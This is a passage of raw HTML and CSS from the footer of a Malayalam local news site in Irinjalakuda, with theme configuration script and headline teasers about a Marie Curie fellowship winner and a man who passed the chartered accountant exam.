li.current-menu-item>a>.td-blm-sub-icon,body .tdi_149 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_149 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_149 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_149 li{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:2.2!important;font-weight:500!important;text-transform:uppercase!important}@media (min-width:768px) and (max-width:1018px){body .tdi_149 ul li{margin-right:6px}body .tdi_149 ul li:last-child{margin-right:0}}@media (max-width:767px){body .tdi_149 ul{text-align:center;justify-content:center}body .tdi_149 ul li a{justify-content:center}body .tdi_149 .td-blm-menu-item-txt{flex-grow:unset}body .tdi_149 ul li{margin-right:20px}body .tdi_149 ul li:last-child{margin-right:0}}</style><div class="td-block-title-wrap"></div><div id=tdi_149 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-4" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div></div><div class="vc_row_inner tdi_151  vc_row vc_inner wpb_row td-pb-row" >
<style scoped>.tdi_151{position:relative!important;top:0;transform:none;-webkit-transform:none}.tdi_151,.tdi_151 .tdc-inner-columns{display:block}.tdi_151 .tdc-inner-columns{width:100%}</style><div class="vc_column_inner tdi_153  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_153{vertical-align:baseline}.tdi_153 .vc_column-inner>.wpb_wrapper,.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_153 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_inline_text tdi_154 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_154" >
<style>.tdi_154{padding-right:20px!important}@media (max-width:767px){.tdi_154{margin-bottom:30px!important;padding-right:0px!important}}@media (min-width:1019px) and (max-width:1140px){.tdi_154{padding-right:0px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154{padding-right:0px!important}}</style>
<style>.tdi_154{text-align:left!important}.tdi_154 .tdm-descr{color:#ffffff;font-family:var(--global-font-2)!important;font-size:16px!important;line-height:1.8!important;font-weight:300!important}@media (min-width:1019px) and (max-width:1140px){.tdi_154 .tdm-descr{font-size:15px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_154 .tdm-descr{font-size:13px!important}}</style><p class="tdm-descr">First News Portal 
in Irinjalakuda.</p></div><div class="td_block_wrap td_block_raw_css tdi_155 td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_155" ><div id=tdi_155 class="td_block_inner td-fix-index"><style>.td-line-on-title .tdm-title-line {
  left: 6px;
}
</style></div></div></div></div></div><div class="vc_column_inner tdi_157  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_157{vertical-align:baseline}.tdi_157 .vc_column-inner>.wpb_wrapper,.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_157 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_157{padding-left:60px!important;width:21%!important}@media (min-width:1019px) and (max-width:1140px){.tdi_157{padding-left:40px!important}}@media (min-width:768px) and (max-width:1018px){.tdi_157{padding-left:20px!important}}@media (max-width:767px){.tdi_157{margin-bottom:40px!important;padding-left:0px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_158 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_158" >
<style>.tdi_158{padding-bottom:20px!important}@media (min-width:768px) and (max-width:1018px){.tdi_158{padding-bottom:15px!important}}@media (max-width:767px){.tdi_158{padding-bottom:25px!important}}</style>
<style>.tdm_block_column_title{margin-bottom:0;display:inline-block;width:100%}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_159 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_159 .tdm-title-line{width:2px;height:15px}.tdi_159 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_159 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_159 "><h3 class="tdm-title tdm-title-md">Company</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_block_list_menu tdi_160 td-blm-display-vertical td-pb-border-top td_block_template_1 widget"  data-td-block-uid="tdi_160" >
<style>.tdi_160{margin-bottom:0px!important}</style>
<style>body .tdi_160 ul{text-align:left;justify-content:flex-start;margin:0px}body .tdi_160 ul li a{justify-content:flex-start}body .tdi_160 .td-blm-menu-item-txt{flex-grow:1}body .tdi_160 a,body .tdi_160 .td-blm-sub-icon{color:#ffffff}body .tdi_160 li.current-menu-item>a,body .tdi_160 li.current-menu-ancestor>a,body .tdi_160 li.current-category-ancestor>a,body .tdi_160 li.current-page-ancestor>a,body .tdi_160 a:hover,body .tdi_160 li.current-menu-item>a>.td-blm-sub-icon,body .tdi_160 li.current-menu-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-category-ancestor>a>.td-blm-sub-icon,body .tdi_160 li.current-page-ancestor>a>.td-blm-sub-icon,body .tdi_160 a:hover>.td-blm-sub-icon{color:var(--accent-color-1)}body .tdi_160 li{font-family:var(--global-font-1)!important;font-size:15px!important;line-height:2.2!important;font-weight:500!important}@media (min-width:768px) and (max-width:1018px){body .tdi_160 li{font-size:12px!important}}@media (max-width:767px){body .tdi_160 li{font-size:14px!important}}</style><div class="td-block-title-wrap"></div><div id=tdi_160 class="td_block_inner td-fix-index"><div class="menu-main-menu-container"><ul id="menu-main-menu-5" class="menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-55044"><a href="https://irinjalakuda.com/"><span class="td-blm-menu-item-txt">HOME</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-55042"><a href="https://irinjalakuda.com/category/localnews/"><span class="td-blm-menu-item-txt">Local News</span></a></li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-55043"><a href="https://irinjalakuda.com/category/events/koodal-manikyam/"><span class="td-blm-menu-item-txt">Koodal Manikyam</span></a></li>
</ul></div></div></div></div></div></div><div class="vc_column_inner tdi_162  wpb_column vc_column_container tdc-inner-column td-pb-span3">
<style scoped>.tdi_162{vertical-align:baseline}.tdi_162 .vc_column-inner>.wpb_wrapper,.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{display:block}.tdi_162 .vc_column-inner>.wpb_wrapper .tdc-elements{width:100%}.tdi_162{width:27%!important}@media (max-width:767px){.tdi_162{margin-bottom:40px!important;width:100%!important}}</style><div class="vc_column-inner"><div class="wpb_wrapper" ><div class="tdm_block td_block_wrap tdm_block_column_title tdi_163 tdm-content-horiz-left td-pb-border-top td-line-on-title td_block_template_1"  data-td-block-uid="tdi_163" >
<style>.tdi_163{padding-bottom:26px!important}@media (min-width:768px) and (max-width:1018px){.tdi_163{padding-bottom:17px!important}}@media (max-width:767px){.tdi_163{padding-bottom:25px!important}}</style><div class="td-block-row"><div class="td-block-span12 tdm-col">
<style>.tdi_164 .tdm-title{color:#ffffff;font-family:var(--global-font-3)!important;font-size:20px!important;line-height:1.2!important;font-weight:700!important}.tdi_164 .tdm-title-line{width:2px;height:15px}.tdi_164 .tdm-title-line:after{height:20px;bottom:-100%}@media (min-width:768px) and (max-width:1018px){.tdi_164 .tdm-title{font-size:18px!important}}</style><div class="tds-title tds-title2 td-fix-index tdi_164 "><h3 class="tdm-title tdm-title-md">Headlines</h3><div class="tdm-title-line"></div></div></div></div></div><div class="td_block_wrap td_flex_block_1 tdi_165 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_165" >
<style>.tdi_165{margin-bottom:0px!important}</style>
<style>.tdi_165 .entry-thumb{background-position:center 50%;background-image:none!important}.tdi_165 .td-image-container{display:none}body .tdi_165 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_165 .td-module-meta-info{padding:0px}.tdi_165 .td_module_wrap{padding-left:0px;padding-right:0px;padding-bottom:10px;margin-bottom:10px}.tdi_165 .td_block_inner{margin-left:-0px;margin-right:-0px}.tdi_165 .td-module-container:before{bottom:-10px;border-width:0 0 1px 0;border-style:solid;border-color:#eaeaea;border-color:rgba(255,255,255,0.25)}.tdi_165 .td-post-vid-time{display:block}.tdi_165 .td-post-category{margin:0px;padding:0px;background-color:rgba(255,255,255,0);color:var(--accent-color-1);border-width:0px;border-style:solid;border-color:#aaa;border-color:var(--accent-color-1);font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:700!important}.tdi_165 .td-post-category:not(.td-post-extra-category){display:none}.tdi_165 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_165 .td-excerpt{display:none;margin:0px;column-count:1;column-gap:48px}.tdi_165 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_165 .td-read-more{display:none}.tdi_165 .td-author-date{display:none}.tdi_165 .td-post-author-name{display:none}.tdi_165 .td-post-date,.tdi_165 .td-post-author-name span{display:none;color:var(--base-color-1)}.tdi_165 .entry-review-stars{display:none}.tdi_165 .td-icon-star,.tdi_165 .td-icon-star-empty,.tdi_165 .td-icon-star-half{font-size:15px}.tdi_165 .td-module-comments{display:none}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_165 .td-post-category:hover{background-color:rgba(255,255,255,0)!important;color:var(--accent-color-2);border-color:var(--accent-color-2)}.tdi_165 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_165 .td_module_wrap:hover .td-module-title a{color:var(--accent-color-1)!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a{color:#000000;background-color:rgba(255,255,255,0);border-width:0px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg *{fill:#000000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover,.tdi_165 .td-load-more-wrap a:hover{color:#309b65;background-color:rgba(255,255,255,0)!important;border-color:rgba(255,255,255,0)!important}.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg,.tdi_165 .td-load-more-wrap a:hover .td-load-more-icon-svg svg *,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a:hover .td-next-prev-icon-svg svg *{fill:#309b65}.tdi_165 .entry-title{margin:0 0 5px;font-family:var(--global-font-1)!important;font-size:14px!important;line-height:1.2!important;font-weight:500!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:15px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:10px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:10px;height:calc(10px + 1px)}.tdi_165 .td-block-title a,.tdi_165 .td-block-title span{font-family:var(--global-font-1)!important;font-weight:700!important}.tdi_165 .td-subcat-list a,.tdi_165 .td-subcat-dropdown span,.tdi_165 .td-subcat-dropdown a{font-family:var(--global-font-2)!important;font-size:15px!important;line-height:1.2!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-family:var(--global-font-1)!important;font-size:13px!important;line-height:1!important;font-weight:500!important;text-transform:capitalize!important}html:not([class*='ie']) .tdi_165 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:10px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:14px!important}.tdi_165 .td-editor-date,.tdi_165 .td-editor-date .td-post-author-name a,.tdi_165 .td-editor-date .entry-date,.tdi_165 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_165 .td-image-container{display:none}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:7.5px;margin-bottom:7.5px;padding-bottom:7.5px!important;margin-bottom:7.5px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-7.5px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_165 .entry-title{margin:5px 0 0 0;font-size:13px!important}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap,.tdi_165 .td-load-more-wrap{margin-top:5px}.tdi_165.td_with_ajax_pagination .td-next-prev-wrap a,.tdi_165 .td-load-more-wrap a i{font-size:8px}.tdi_165 .td-load-more-wrap a .td-load-more-icon-svg svg,.tdi_165.td_with_ajax_pagination .td-next-prev-wrap .td-next-prev-icon-svg svg{width:8px;height:calc(8px + 1px)}.tdi_165 .td-post-category{font-size:12px!important}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_165 .td-image-wrap{padding-bottom:110%}.tdi_165 .td-image-container{flex:0 0 30%;width:30%;display:none}.ie10 .tdi_165 .td-image-container,.ie11 .tdi_165 .td-image-container{flex:0 0 auto}.tdi_165 .td_module_wrap{width:100%;float:left;padding-bottom:10px;margin-bottom:10px;padding-bottom:10px!important;margin-bottom:10px!important}.rtl .tdi_165 .td_module_wrap{float:right}.tdi_165 .td-module-container:before{bottom:-10px}.tdi_165 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_165 .td_module_wrap .td-module-container:before{display:block!important}.tdi_165 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_165 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_165 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_165 = new tdBlock();
block_tdi_165.id = "tdi_165";
block_tdi_165.atts = '{"modules_on_row":"eyJwb3J0cmFpdCI6IjEwMCUiLCJwaG9uZSI6IjEwMCUifQ==","image_size":"","image_floated":"hidden","image_width":"eyJwaG9uZSI6IjMwIn0=","image_height":"eyJwaG9uZSI6IjExMCJ9","show_btn":"none","show_excerpt":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_com":"eyJwaG9uZSI6Im5vbmUiLCJhbGwiOiJub25lIn0=","show_author":"none","show_cat":"none","f_title_font_size":"eyJhbGwiOiIxNCIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMyJ9","f_title_font_line_height":"1.2","f_title_font_weight":"500","all_modules_space":"eyJhbGwiOiIyMCIsImxhbmRzY2FwZSI6IjE1IiwicG9ydHJhaXQiOiIxNSJ9","category_id":"","show_date":"none","art_excerpt":"0","show_review":"none","tdc_css":"[base64]","f_title_font_family":"global-font-1_global","mc1_el":"10","title_txt_hover":"var(--accent-color-1)","title_txt":"#ffffff","art_title":"eyJhbGwiOiIwIDAgNXB4IiwicG9ydHJhaXQiOiI1cHggMCAwIDAifQ==","modules_gap":"eyJhbGwiOiIwIiwicG9ydHJhaXQiOiIwIiwicGhvbmUiOiIwIn0=","f_meta_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjEyIn0=","f_meta_font_line_height":"1","f_meta_font_weight":"500","f_meta_font_family":"global-font-1_global","modules_cat_border":"0","modules_category_padding":"0","f_cat_font_family":"global-font-1_global","f_cat_font_transform":"","f_cat_font_size":"eyJhbGwiOiIxMyIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiJ9","f_cat_font_weight":"700","f_cat_font_line_height":"1","cat_bg":"rgba(255,255,255,0)","cat_bg_hover":"rgba(255,255,255,0)","cat_txt":"var(--accent-color-1)","cat_txt_hover":"var(--accent-color-2)","modules_category_margin":"0","ajax_pagination":"","pag_border_width":"0","pag_space":"eyJhbGwiOiIxNSIsImxhbmRzY2FwZSI6IjEwIiwicG9ydHJhaXQiOiI1In0=","prev_tdicon":"td-icon-menu-left","next_tdicon":"td-icon-menu-right","pag_icons_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjgifQ==","pag_text":"#000000","pag_h_text":"#309b65","pag_bg":"rgba(255,255,255,0)","pag_h_bg":"rgba(255,255,255,0)","f_excl_font_family":"global-font-2_global","f_excl_font_transform":"uppercase","f_excl_font_size":"10","f_excl_font_weight":"500","f_excl_font_line_height":"1","f_excl_font_spacing":"0.5","excl_padd":"4px 5px 3px","excl_color":"#ffffff","excl_color_h":"#ffffff","excl_bg":"var(--accent-color-1)","excl_bg_h":"var(--accent-color-2)","excl_margin":"-4px 5px 0 0","excl_show":"none","date_txt":"var(--base-color-1)","f_title_font_transform":"","sort":"","modules_category":"above","cat_border":"var(--accent-color-1)","cat_border_hover":"var(--accent-color-2)","modules_border_color":"","f_meta_font_transform":"capitalize","td_ajax_filter_type":"","td_filter_default_txt":"","block_template_id":"","f_ajax_font_family":"global-font-2_global","f_ajax_font_size":"15","f_header_font_family":"global-font-1_global","f_header_font_weight":"700","f_ajax_font_line_height":"1.2","border_color":"var(--base-color-1)","modules_divider":"solid","modules_divider_color":"rgba(255,255,255,0.25)","limit":"4","meta_padding":"0","meta_info_border_color":"","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","post_ids":"-44657","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_ids":"","td_ajax_preloading":"","container_width":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_radius":"","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_radius":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","review_space":"","review_size":"2.5","review_distance":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_padding":"","pag_border_radius":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_style":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_style":"","meta_bg":"","author_txt":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_border":"","pag_h_border":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_165","tdc_css_class":"tdi_165","tdc_css_class_style":"tdi_165_rand_style"}';
block_tdi_165.td_column_number = "1";
block_tdi_165.block_type = "td_flex_block_1";
block_tdi_165.post_count = "4";
block_tdi_165.found_posts = "13944";
block_tdi_165.header_color = "";
block_tdi_165.ajax_pagination_infinite_stop = "";
block_tdi_165.max_num_pages = "3486";
tdBlocksArray.push(block_tdi_165);
</script><div class="td-block-title-wrap"></div><div id=tdi_165 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" class="td-image-wrap " title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു." ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca1-696x394.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/"  rel="bookmark" title="മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.">മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട സ്വദേശിനി ഫാത്തിമ ഷഹ്സീനയെ മന്ത്രി ഡോ:ആർ.ബിന്ദു അനുമോദിച്ചു.</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                                                                                                                                    <span class="td-module-comments"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%ae%e0%b5%87%e0%b4%b0%e0%b4%bf%e0%b4%95%e0%b5%8d%e0%b4%af%e0%b5%82%e0%b4%b1%e0%b4%bf-%e0%b4%ab%e0%b5%86%e0%b4%b2%e0%b5%8d%e0%b4%b2%e0%b5%8b%e0%b4%b7%e0%b4%bf%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b5%8d/#respond">0</a></span>                                </span>
                                                    </div>
                    
                    <div class="td-excerpt">




യൂറോപ്യൻ യൂണിയൻ്റെ 2.5 കോടി രൂപയുടെ മേരിക്യൂറി ഫെല്ലോഷിപ്പ് കരസ്ഥമാക്കിയ ഇരിങ്ങാലക്കുട...</div>
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://irinjalakuda.com/2025/11/10/%e0%b4%9a%e0%b4%b2%e0%b4%a8%e0%b4%aa%e0%b4%b0%e0%b4%bf%e0%b4%ae%e0%b4%bf%e0%b4%a4%e0%b4%bf%e0%b4%af%e0%b5%86-%e0%b4%a4%e0%b5%8b%e0%b5%bd%e0%b4%aa%e0%b5%8d%e0%b4%aa%e0%b4%bf%e0%b4%9a%e0%b5%8d%e0%b4%9a/"  rel="bookmark" class="td-image-wrap " title="ചലനപരിമിതിയെ തോൽപ്പിച്ച് ചാർട്ടേഡ് അക്കൗണ്ടന്റ് പരീക്ഷ പാസ്സായ ശ്രീകുമാറിനെ വീട്ടിലെത്തി അഭിനന്ദിച്ച് മന്ത്രി ഡോ:ആർ. ബിന്ദു" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://irinjalakuda.com/wp-content/uploads/2025/11/ca-696x495.jpg"  ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
